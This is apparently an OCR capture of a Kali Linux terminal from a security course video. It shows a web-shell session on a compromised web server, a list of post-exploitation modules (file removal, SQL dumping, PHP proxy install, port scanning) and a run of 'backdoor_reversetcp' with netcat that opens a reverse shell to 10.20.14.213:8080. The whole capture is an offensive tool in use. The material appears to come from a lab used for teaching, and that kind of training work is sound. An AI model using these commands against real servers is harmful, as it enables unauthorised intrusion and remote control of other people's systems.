 Applications Places Terminator Wed 12:53 1
root@kali: ~
root@kali: ~ 146x40
:file_edit Edit remote file on a local editor.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dav $ :backdoor_reversetcp -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect]
[-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}]
lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
pwd
;
/var/www/dav
udemy